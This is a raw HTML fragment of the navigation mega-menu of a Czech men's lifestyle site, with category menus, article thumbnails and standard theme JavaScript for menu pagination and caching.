            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 